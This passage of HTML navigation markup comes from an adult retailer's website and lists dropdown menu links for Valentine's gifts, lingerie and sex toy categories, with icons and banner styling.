      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/lingerie/all-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        
